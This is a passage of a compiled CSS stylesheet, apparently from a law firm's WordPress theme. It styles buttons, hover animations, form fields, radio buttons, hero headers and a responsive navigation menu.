.btn-cta:hover:after, .news-pagination .page-numbers.next:hover:after, .news-pagination .page-numbers.prev:hover:after, .back-cta:hover:after, .btn-cta:active:after, .news-pagination .page-numbers.next:active:after, .news-pagination .page-numbers.prev:active:after, .back-cta:active:after, .styled-link a:hover:after, .styled-link a:active:after {
  transform: translateX(8px);
}
.btn-cta:after, .news-pagination .page-numbers.next:after, .news-pagination .page-numbers.prev:after, .back-cta:after, .styled-link a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.btn-cta--light, .styled-link a--light {
  color: #ffffff;
}
.btn-cta--light:hover, .styled-link a--light:hover {
  color: #dadbde;
}
.btn-cta--light:focus, .btn-cta--light:active, .styled-link a--light:focus, .styled-link a--light:active {
  color: #71777c;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop, .services .btn-cta:after, .services .back-cta:after, .services .news-pagination .page-numbers.next:after, .news-pagination .services .page-numbers.next:after, .services .news-pagination .page-numbers.prev:after, .news-pagination .services .page-numbers.prev:after, .back-cta:before {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .services .btn-cta:hover:after, .services .back-cta:hover:after, .services .news-pagination .page-numbers.next:hover:after, .news-pagination .services .page-numbers.next:hover:after, .services .news-pagination .page-numbers.prev:hover:after, .news-pagination .services .page-numbers.prev:hover:after, .back-cta:hover:before,
.hvr-pop:focus,
.services .btn-cta:focus:after,
.services .back-cta:focus:after,
.services .news-pagination .page-numbers.next:focus:after,
.news-pagination .services .page-numbers.next:focus:after,
.services .news-pagination .page-numbers.prev:focus:after,
.news-pagination .services .page-numbers.prev:focus:after,
.back-cta:focus:before,
.hvr-pop:active,
.services .btn-cta:active:after,
.services .back-cta:active:after,
.services .news-pagination .page-numbers.next:active:after,
.news-pagination .services .page-numbers.next:active:after,
.services .news-pagination .page-numbers.prev:active:after,
.news-pagination .services .page-numbers.prev:active:after,
.back-cta:active:before {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.25s;
  animation-duration: 0.25s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.buttons-wrapper {
  margin: 32px 0;
}
.buttons-wrapper .btn, .buttons-wrapper button,
.buttons-wrapper input[type=button],
.buttons-wrapper input[type=reset],
.buttons-wrapper input[type=submit] {
  margin: 0 16px 16px 0;
}
.buttons-wrapper .btn:last-child, .buttons-wrapper button:last-child,
.buttons-wrapper input[type=button]:last-child,
.buttons-wrapper input[type=reset]:last-child,
.buttons-wrapper input[type=submit]:last-child {
  margin: 0;
}

.page-template-style-guide-redesign-page .buttons-wrapper {
  padding: 32px 16px;
  background-color: #45494c;
  margin: 0;
}
.page-template-style-guide-redesign-page .buttons-wrapper .btn, .page-template-style-guide-redesign-page .buttons-wrapper button,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=button],
.page-template-style-guide-redesign-page .buttons-wrapper input[type=reset],
.page-template-style-guide-redesign-page .buttons-wrapper input[type=submit] {
  min-width: 227px;
}
.page-template-style-guide-redesign-page .buttons-wrapper .btn.btn-cta, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination .btn.page-numbers.next, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper .btn.page-numbers.next, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination .btn.page-numbers.prev, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper .btn.page-numbers.prev, .page-template-style-guide-redesign-page .buttons-wrapper .btn.back-cta, .page-template-style-guide-redesign-page .buttons-wrapper button.btn-cta, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination button.page-numbers.next, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper button.page-numbers.next, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination button.page-numbers.prev, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper button.page-numbers.prev, .page-template-style-guide-redesign-page .buttons-wrapper button.back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=button],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=button].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=button].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=button].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=button].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=button].back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=reset],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=reset].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=reset].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=submit],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=submit].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=submit].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].back-cta {
  min-width: unset;
}

.styled-link {
  margin-top: 20px;
}

input[type=email],
input[type=search],
input[type=tel],
input[type=text],
textarea,
select {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
  width: 100%;
  padding: 10px;
  margin-top: 6px;
  border: 1px solid rgba(113, 119, 124, 0.5);
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.15);
}
input[type=email]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
textarea:focus,
select:focus {
  border-color: #71777c;
  outline: none;
  box-shadow: 0 1px 10px 0 rgba(69, 73, 76, 0.3);
}
input[type=email]::placeholder,
input[type=search]::placeholder,
input[type=tel]::placeholder,
input[type=text]::placeholder,
textarea::placeholder,
select::placeholder {
  color: #71777c;
  opacity: 0.5;
}
input[type=email].error,
input[type=search].error,
input[type=tel].error,
input[type=text].error,
textarea.error,
select.error {
  border-color: #bd072f;
  box-shadow: none;
}
input[type=email].error + div.error-message,
input[type=search].error + div.error-message,
input[type=tel].error + div.error-message,
input[type=text].error + div.error-message,
textarea.error + div.error-message,
select.error + div.error-message {
  font-style: italic;
  padding-top: 5px;
}
input[type=email]:disabled,
input[type=search]:disabled,
input[type=tel]:disabled,
input[type=text]:disabled,
textarea:disabled,
select:disabled {
  background-color: rgba(255, 255, 255, 0.5);
  border-color: rgba(113, 119, 124, 0.5);
  box-shadow: none;
  color: rgba(113, 119, 124, 0.5);
  cursor: not-allowed;
}
input[type=email].inline-input,
input[type=search].inline-input,
input[type=tel].inline-input,
input[type=text].inline-input,
textarea.inline-input,
select.inline-input {
  width: 70%;
  float: left;
  border-width: 1px 0 1px 1px;
}
input[type=email] + div,
input[type=search] + div,
input[type=tel] + div,
input[type=text] + div,
textarea + div,
select + div {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
}

@-moz-document url-prefix() {
  select {
    font-size: 14px;
  }
}
@media (min-width: 800px) {
  @-moz-document url-prefix() {
    select {
      font-size: 0.85em;
    }
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  select {
    padding: 9px;
  }
}
@supports (-ms-ime-align: auto) {
  select {
    padding: 9px;
  }
}
:root::-webkit-media-controls-panel,
select {
  border-radius: 0;
  width: 100%;
  -webkit-appearance: textfield;
  background: rgba(255, 255, 255, 0.5) url("data:image/svg+xml;utf8,%3Csvg%20id%3D%22menu-arrow%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2040%2040%22%3E%0A%20%20%3Ctitle%3Emenu-arrow%3C/title%3E%0A%20%20%3Cpolygon%20points%3D%2214.2%2026.6%201%2013.4%206.8%207.6%2020%2020.9%2033.2%207.6%2039%2013.4%2020%2032.4%2014.2%2026.6%22/%3E%0A%3C/svg%3E%0A") no-repeat right 15px center/15px 15px;
}
:root::-webkit-media-controls-panel:focus,
select:focus {
  border-color: #282a2c;
  box-shadow: none;
  outline: none;
}

input[type=search] {
  appearance: none;
}

label {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
}
label.error {
  color: #000000;
}
label.disabled {
  color: #71777c;
}

.form-field {
  margin-bottom: 1em;
}

.form-field-submit {
  margin: 2em 0;
}

/*************************************
/  Forms
/************************************/
@media (min-width: 800px) {
  .gform_wrapper {
    max-width: 95%;
  }
}
.gform_delete {
  cursor: pointer;
}

.gform_wrapper,
.web-form-wrapper {
  /*.gform_button_select_files {
  	background-color: $color-black;
  	box-shadow: none;
  	padding: 10px 20px;
  	margin-left: 10px;
  	font-size: 1.4rem;
  }*/
}
.gform_wrapper ul.gform_fields,
.gform_wrapper ul.gfield_checkbox,
.gform_wrapper .gfield_radio,
.web-form-wrapper ul.gform_fields,
.web-form-wrapper ul.gfield_checkbox,
.web-form-wrapper .gfield_radio {
  margin: 0;
  padding: 0;
}
.gform_wrapper ul.gform_fields span:before,
.gform_wrapper ul.gfield_checkbox span:before,
.gform_wrapper .gfield_radio span:before,
.web-form-wrapper ul.gform_fields span:before,
.web-form-wrapper ul.gfield_checkbox span:before,
.web-form-wrapper .gfield_radio span:before {
  width: 1.3em;
  height: 1.3em;
}
.gform_wrapper .gfield,
.web-form-wrapper .gfield {
  display: inline;
  float: left;
  width: 97.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}
.gform_wrapper .double-column,
.web-form-wrapper .double-column {
  display: inline;
  float: left;
  width: 47.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}
.gform_wrapper ul.gform_fields li.gfield,
.gform_wrapper ul.gfield_radio li,
.web-form-wrapper ul.gform_fields li.gfield,
.web-form-wrapper ul.gfield_radio li {
  list-style: none;
  margin-bottom: 30px;
}
.gform_wrapper ul.gfield_checkbox li,
.web-form-wrapper ul.gfield_checkbox li {
  list-style: none;
  margin-bottom: 10px !important;
}
.gform_wrapper p,
.web-form-wrapper p {
  font-size: 1.4rem;
}
.gform_wrapper .form-radio label,
.web-form-wrapper .form-radio label {
  margin-bottom: 1.4em;
}
.gform_wrapper .gfield_radio,
.web-form-wrapper .gfield_radio {
  *zoom: 1;
}
.gform_wrapper .gfield_radio:before, .gform_wrapper .gfield_radio:after,
.web-form-wrapper .gfield_radio:before,
.web-form-wrapper .gfield_radio:after {
  content: "";
  display: table;
}
.gform_wrapper .gfield_radio:after,
.web-form-wrapper .gfield_radio:after {
  clear: both;
}
.gform_wrapper .gfield_radio li,
.web-form-wrapper .gfield_radio li {
  float: left;
  padding-right: 1em;
  margin-bottom: 15px !important;
}
.gform_wrapper .gfield_radio li label,
.web-form-wrapper .gfield_radio li label {
  font-weight: 200;
  margin-bottom: 0 !important;
}
.gform_wrapper .form-file,
.web-form-wrapper .form-file {
  float: left;
  padding-right: 1em;
}
.gform_wrapper .gfield_no_follows_desc,
.web-form-wrapper .gfield_no_follows_desc {
  display: block;
  float: none;
  clear: left;
}
.gform_wrapper ::-webkit-input-placeholder,
.web-form-wrapper ::-webkit-input-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper :-moz-placeholder,
.web-form-wrapper :-moz-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper ::-moz-placeholder,
.web-form-wrapper ::-moz-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper :-ms-input-placeholder,
.web-form-wrapper :-ms-input-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper .gfield_checkbox input,
.gform_wrapper .gfield_checkbox label,
.web-form-wrapper .gfield_checkbox input,
.web-form-wrapper .gfield_checkbox label {
  display: inline-block;
}
.gform_wrapper .gfield_checkbox input,
.web-form-wrapper .gfield_checkbox input {
  margin-right: 10px;
}
.gform_wrapper .gfield_checkbox label,
.web-form-wrapper .gfield_checkbox label {
  cursor: pointer;
}
.gform_wrapper .gfield_description,
.web-form-wrapper .gfield_description {
  font-size: 16px;
  font-weight: 200;
  margin-top: 1em;
}
.gform_wrapper .gfield_error .validation_message,
.gform_wrapper .validation_error,
.web-form-wrapper .gfield_error .validation_message,
.web-form-wrapper .validation_error {
  background-color: #f2dede;
  padding: 0.3em;
  margin-top: 2px;
}
.gform_wrapper .validation_error,
.web-form-wrapper .validation_error {
  margin-bottom: 1em;
}
.gform_wrapper .clear-multi,
.web-form-wrapper .clear-multi {
  *zoom: 1;
}
.gform_wrapper .clear-multi:before, .gform_wrapper .clear-multi:after,
.web-form-wrapper .clear-multi:before,
.web-form-wrapper .clear-multi:after {
  content: "";
  display: table;
}
.gform_wrapper .clear-multi:after,
.web-form-wrapper .clear-multi:after {
  clear: both;
}
.gform_wrapper .clear-multi > div,
.web-form-wrapper .clear-multi > div {
  width: 33.33%;
  float: left;
  padding-right: 1em;
}
.gform_wrapper .gform_validation_container,
.web-form-wrapper .gform_validation_container {
  display: none !important;
  position: absolute !important;
  left: -9000px;
}
.gform_wrapper .gform_fileupload_multifile .gform_drop_area,
.web-form-wrapper .gform_fileupload_multifile .gform_drop_area {
  padding: 25px;
  border: 2px dashed #71777c;
  text-align: center;
  margin-bottom: 10px;
}
.gform_wrapper .gform_drop_instructions,
.web-form-wrapper .gform_drop_instructions {
  font-size: 16px;
  font-weight: 200;
}
.gform_wrapper .read-only input,
.web-form-wrapper .read-only input {
  border: none;
  background-color: transparent;
  box-shadow: none;
  padding-left: 0;
  color: #282a2c !important;
  -webkit-text-fill-color: #282a2c;
  -webkit-opacity: 1;
  opacity: 1;
  cursor: default;
}

.gfield_radio,
.custom-radio-options {
  margin-top: 5px;
}
.gfield_radio label,
.custom-radio-options label {
  margin-right: 1em;
  cursor: pointer;
}
.gfield_radio label span,
.custom-radio-options label span {
  position: relative;
  padding-left: 2.1em;
  padding-top: 4px;
  margin-top: 4px;
}
.gfield_radio label span:before,
.custom-radio-options label span:before {
  background-color: #ffffff;
  position: absolute;
  top: 4px;
  left: 0;
  content: " ";
  width: 1.71em;
  height: 1.7em;
  border: 1px solid #71777c;
  border-radius: 100%;
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.15);
}
.gfield_radio input[type=radio],
.custom-radio-options input[type=radio] {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}
.gfield_radio input[type=radio]:checked + label span:before,
.custom-radio-options input[type=radio]:checked + label span:before {
  background: #000000;
  box-shadow: inset 0 0 0 0.15em #fff;
}
.gfield_radio input[type=radio]:focus + label span,
.custom-radio-options input[type=radio]:focus + label span {
  color: #71777c;
}
.gfield_radio input[type=radio]:checked + label span,
.custom-radio-options input[type=radio]:checked + label span {
  color: #404844;
}
.gfield_radio[animate] label span:before,
.custom-radio-options[animate] label span:before {
  transition: all 0.2s ease-in-out;
}

.page-template-contact-page form label,
.page-template-contact-page form input:not([type=submit]),
.page-template-contact-page form select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #71777c;
}
.page-template-contact-page form input::placeholder {
  color: rgba(113, 119, 124, 0.5);
}
.page-template-contact-page form .gfield_select {
  color: #000000;
}

.post-type-archive.post-type-archive-news .klarquist_archives_widget select, .post-type-archive.post-type-archive-ptab .klarquist_archives_widget select, .post-type-archive.post-type-archive-oregon-ip .klarquist_archives_widget select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #000000;
}

.gform_wrapper .klarquist_label_field .gsection_title,
.gform_wrapper .klarquist_label_field .gfield_label {
  font-size: 16px;
  font-weight: 200;
  margin-top: 1em;
  font-family: "Chronicle Text G1", sans-serif;
  color: #71777c;
}
.gform_wrapper .klarquist_label_field legend.gfield_label.gform-field-label.gfield_label_before_complex {
  font-family: "Roboto Mono";
  font-size: 13px;
}
.gform_wrapper .klarquist_label_field .ginput_container label.gform-field-label {
  font-size: 11px;
}

.gform_wrapper .ginput_container_text .gfield_description {
  font-family: "Roboto Mono";
  font-size: 13px;
}

.gform_wrapper .gfield.no-validation-legend .ginput_counter.gfield_description {
  display: none;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  margin: 1em auto;
}

.no-hero-header {
  padding-top: 80px;
}
.no-hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.hero-header {
  color: #ffffff;
  background-image: url("../images/photo_news_hero_klarquist.jpg");
  background-size: cover;
  background-position: center top;
  position: relative;
  padding-top: 85px;
  width: 100%;
  min-height: 470px;
  display: flex;
  align-items: center;
}
.hero-header.tall {
  min-height: 500px;
}
@media (min-width: 600px) {
  .hero-header.tall {
    min-height: 720px;
    padding-top: 170px;
  }
}
.hero-header .wrapper {
  height: 100%;
  display: flex;
  align-items: center;
}
.hero-header h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  .hero-header h4 {
    line-height: 4.6rem;
  }
}
.hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.page-template,
.page-template-default {
  background-color: #ffffff;
}
.page-template.home,
.page-template-default.home {
  background: #ffffff;
}

.page-detail {
  padding-top: 20px;
  padding-bottom: 80px;
}

.highlight {
  background-color: rgba(218, 219, 222, 0.4);
  box-shadow: 0px 0 0px 0 rgba(218, 219, 222, 0.4), 0px 0 0px 3px rgba(255, 255, 255, 0.4);
  line-height: 1.8;
}

.inner-section {
  padding: 0px 24px;
}
@media (min-width: 1025px) {
  .inner-section {
    padding: 100px 0;
  }
}

@media (min-width: 1025px) {
  .home-section {
    min-height: 100vh;
    width: calc(100% - 320px);
    min-width: calc(100% - 320px);
    height: 100vh;
    display: inline-block;
    white-space: normal;
    display: flex;
    align-items: center;
  }
}
@media (min-width: 2500px) {
  .home-section {
    width: calc(100% - 450px);
    min-width: calc(100% - 450px);
  }
}
@media (min-width: 1025px) {
  .home-section:not(.home-section--bg) {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-section:not(.home-section--bg).is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-section--bg {
  background-color: #eeeeee;
}
@media (min-width: 1025px) {
  .home-section--bg .home-section__container {
    width: 100%;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.home-section--bg.is-visible .home-section__container {
  opacity: 1;
  visibility: visible;
  transform: none;
}

.header {
  background-color: #000000;
  color: #ffffff;
  width: 100%;
  padding: 35px 0 20px;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .header {
    padding: 47px 0;
  }
}
.header.open {
  background-color: #282a2c;
  position: fixed !important;
  z-index: 1;
}
.header__wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 92%;
  gap: 16px;
}
@media (min-width: 600px) {
  .header__wrapper {
    width: 90%;
  }
}
@media (min-width: 1025px) {
  .header__wrapper {
    align-items: center;
    justify-content: flex-start;
    gap: 58px;
    flex-wrap: nowrap;
  }
}
@media (min-width: 1400px) {
  .header__wrapper {
    max-width: unset;
    width: 92.5%;
  }
}
.header__wrapper:before, .header__wrapper:after {
  content: unset;
}
.header__logo {
  display: flex;
  justify-content: center;
}
.header__logo img {
  max-width: 151px;
  height: auto;
}
@media (min-width: 1025px) {
  .header__logo img {
    max-width: 121px;
  }
}
.header__nav-main {
  display: contents;
}
@media (min-width: 1025px) {
  .header__nav-main {
    display: flex;
  }
}
.open + .header__nav-main .header__main-menu {
  transform: translate3d(0, 0, 0);
}
.header__main-menu {
  list-style: none;
  margin: 0;
  width: 100%;
  background-color: #282a2c;
  transform: translate3d(100%, 0, 0);
  transition: transform 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  top: calc(var(--headerHeight) - 1px);
  overflow-y: auto;
  height: calc(100vh - var(--headerHeight) + 1px);
  position: fixed;
  z-index: 1001;
  right: 0;
  padding: 57px 0 100px;
}
@media (min-width: 1025px) {
  .header__main-menu {
    background-color: #000000;
    padding: 0;
    transform: unset;
    position: static;
    height: unset;
    overflow-y: unset;
    display: flex;
    flex-wrap: wrap;
    gap: 41px;
  }
}
.header__main-menu li {
  border-bottom: 1px solid #ffffff;
  max-width: 88%;
  margin: auto;
}
.header__main-menu li:last-child, .header__main-menu li.menu-item-has-children {
  border-bottom: unset;
}
@media (min-width: 1025px) {
  .header__main-menu li {
    border-bottom: unset;
    margin: unset;
    max-width: unset;
  }
}
@media (min-width: 1025px) {
  .header__main-menu li.current_page_item a {
    position: relative;
  }
  .header__main-menu li.current_page_item a:after {
    content: "";
    background-color: #ffffff;
    position: absolute;
    bottom: -4px;
    width: 100%;
    height: 2px;
    left: 0;
    transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  }
}
.header__main-menu li a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  letter-spacing: 0.02em;
  font-weight: 900;
  color: #ffffff;
  text-decoration: none;
  text-transform: uppercase;
  padding: 14px 0 20px;
  display: block;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .header__main-menu li a {
    font-family: "Roboto Mono", monospace;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.02em;
    padding: 6px 0;
  }
}
.header__main-menu li a:focus {
  outline: none;
}
@media (min-width: 1025px) {
  .header__main-menu li.hover-styles a {
    color: rgba(255, 255, 255, 0.6);
  }
  .header__main-menu li.hover-styles a:after {
    background-color: rgba(255, 255, 255, 0.6);
  }
}
.header__main-menu li .sub-menu {
  list-style: none;
  padding-left: 0;
}
@media (min-width: 1025px) {
  .header__main-menu li .sub-menu {
    display: none;
  }
}
.header__main-menu li .sub-menu li {
  max-width: 100%;
  margin: 0 0 15px;
  border: none;
}
.header__main-menu li .sub-menu li a {
  font-weight: 400;
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  color: #ffffff;
  padding: 15px;
  text-align: center;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  border: 1px solid #ffffff;
}
.header__main-menu li .menu-item-description {
  font-weight: 325;
  font-size: 14px;
  line-height: 135%;
  font-family: "Chronicle Text G1", sans-serif;
  text-transform: none;
  margin-top: 10px;
  color: #dadbde;
}
@media (min-width: 1025px) {
  .header__main-menu li .menu-item-description {
    display: none;
  }
}
body.stop-animation .header * {
  transition: none !important;
  animation: none !important;
}

.menu-toggle {
  display: block;
  flex-grow: 0;
  flex-shrink: 0;
  width: 32px;
  height: 27px;
  position: relative;
  z-index: 9999;
  border: 0;
  outline: 0;
  background: transparent;
  box-shadow: none;
  cursor: pointer;
  padding: 0;
  margin: 0;
  top: 3px;
  -webkit-tap-highlight-color: transparent;
}
.menu-toggle:hover, .menu-toggle:focus {
  outline: 0;
  background-color: transparent;
}
.menu-toggle span {
  display: block;
  width: 32px;
  height: 4px;
  position: absolute;
  left: 0;
  transform: rotate(0deg);
  background: #ffffff;
  opacity: 1;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  border-radius: 10px;
}
.menu-toggle span:nth-child(1) {
  top: 0;
  transform-origin: left center;
}
.menu-toggle span:nth-child(2) {
  top: 11px;
  transform-origin: left center;
}
.menu-toggle span:nth-child(3) {
  top: 23px;
  transform-origin: left center;
}
.menu-toggle.open {
  top: 9px;
  right: 2px;
}
.menu-toggle.open span:nth-child(1) {
  top: 6px;
  left: 3px;
  transform: rotate(45deg);
  transform-origin: top;
}
.menu-toggle.open span:nth-child(2) {
  width: 0;
  opacity: 0;
}
.menu-toggle.open span:nth-child(3) {
  top: 6px;
  left: 0;
  transform: rotate(-45deg);
  transform-origin: top;
}
@media (min-width: 1025px) {
  .menu-toggle {
    display: none;
  }
}
.menu-toggle:hover {
  background-color: transparent;
  box-shadow: unset;
  color: unset;
}

.admin-bar {
  --admin-bar-heigth: 32px;
}
@media (max-width: 782px) {
  .admin-bar {
    --admin-bar-heigth: 46px;
  }
}
.admin-bar .header__main-menu {
  top: calc(var(--headerHeight) + var(--admin-bar-heigth));
  height: calc(100vh - var(--headerHeight) - var(--admin-bar-heigth));
}
@media (min-width: 1025px) {
  .admin-bar .header__main-menu {
    position: static;
    height: unset;
  }
}

.home .header,
.post-type-archive-news .header,
.page-template-about-page .header,
.page-template-services-page .header,
.post-type-archive-oregon-ip .header,
.post-type-archive-ptab .header {
  position: absolute;
  background-color: transparent;
  z-index: 1001;
  padding: 15px 0;
}
@media (min-width: 1025px) {
  .home .header,
  .post-type-archive-news .header,
  .page-template-about-page .header,
  .page-template-services-page .header,
  .post-type-archive-oregon-ip .header,
  .post-type-archive-ptab .header {
    padding: 30px 0;
  }
}
.home .header__wrapper,
.post-type-archive-news .header__wrapper,
.page-template-about-page .header__wrapper,
.page-template-services-page .header__wrapper,
.post-type-archive-oregon-ip .header__wrapper,
.post-type-archive-ptab .header__wrapper {
  width: 100%;
  align-items: center;
  max-width: unset;
}
@media (min-width: 1025px) {
  .home .header__wrapper,
  .post-type-archive-news .header__wrapper,
  .page-template-about-page .header__wrapper,
  .page-template-services-page .header__wrapper,
  .post-type-archive-oregon-ip .header__wrapper,
  .post-type-archive-ptab .header__wrapper {
    gap: 37px;
  }
}
.home .header .menu-toggle,
.post-type-archive-news .header .menu-toggle,
.page-template-about-page .header .menu-toggle,
.page-template-services-page .header .menu-toggle,
.post-type-archive-oregon-ip .header .menu-toggle,
.post-type-archive-ptab .header .menu-toggle {
  right: 4%;
  top: 0px;
}
.home .header__logo,
.post-type-archive-news .header__logo,
.page-template-about-page .header__logo,
.page-template-services-page .header__logo,
.post-type-archive-oregon-ip .header__logo,
.post-type-archive-ptab .header__logo {
  background-color: #000000;
  padding: 20px 12px 20px 46px;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1), padding 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .home .header__logo,
  .post-type-archive-news .header__logo,
  .page-template-about-page .header__logo,
  .page-template-services-page .header__logo,
  .post-type-archive-oregon-ip .header__logo,
  .post-type-archive-ptab .header__logo {
    padding: 20px 21px 20px 46px;
  }
  .home .header__logo img,
  .post-type-archive-news .header__logo img,
  .page-template-about-page .header__logo img,
  .page-template-services-page .header__logo img,
  .post-type-archive-oregon-ip .header__logo img,
  .post-type-archive-ptab .header__logo img {
    max-width: 120px;
  }
}
@media (min-width: 1400px) {
  .home .header__logo,
  .post-type-archive-news .header__logo,
  .page-template-about-page .header__logo,
  .page-template-services-page .header__logo,
  .post-type-archive-oregon-ip .header__logo,
  .post-type-archive-ptab .header__logo {
    padding: 20px 21px 20px 55px;
  }
}
.home .header__main-menu,
.post-type-archive-news .header__main-menu,
.page-template-about-page .header__main-menu,
.page-template-services-page .header__main-menu,
.post-type-archive-oregon-ip .header__main-menu,
.post-type-archive-ptab .header__main-menu {
  padding-top: 42px;
}
@media (min-width: 1025px) {
  .home .header__main-menu,
  .post-type-archive-news .header__main-menu,
  .page-template-about-page .header__main-menu,
  .page-template-services-page .header__main-menu,
  .post-type-archive-oregon-ip .header__main-menu,
  .post-type-archive-ptab .header__main-menu {
    background-color: transparent;
    padding-top: 0;
    gap: 41px;
  }
}
.home .header.open,
.post-type-archive-news .header.open,
.page-template-about-page .header.open,
.page-template-services-page .header.open,
.post-type-archive-oregon-ip .header.open,
.post-type-archive-ptab .header.open {
  background-color: #282a2c;
}
.home .header.open .header__logo,
.post-type-archive-news .header.open .header__logo,
.page-template-about-page .header.open .header__logo,
.page-template-services-page .header.open .header__logo,
.post-type-archive-oregon-ip .header.open .header__logo,
.post-type-archive-ptab .header.open .header__logo {
  background-color: #282a2c;
  padding-left: 15px;
}
.home .header.open .menu-toggle,
.post-type-archive-news .header.open .menu-toggle,
.page-template-about-page .header.open .menu-toggle,
.page-template-services-page .header.open .menu-toggle,
.post-type-archive-oregon-ip .header.open .menu-toggle,
.post-type-archive-ptab .header.open .menu-toggle {
  right: 5%;
  top: 7px;
}

.page-template-about-page .hero-header.tall,
.page-template-services-page .hero-header.tall {
  padding-top: calc(var(--headerHeight) + 85px);
}
@media (min-width: 1025px) {
  .page-template-about-page .hero-header.tall,
  .page-template-services-page .hero-header.tall {
    padding-top: calc(var(--headerHeight));
  }
}

.post-type-archive-news .hero-header,
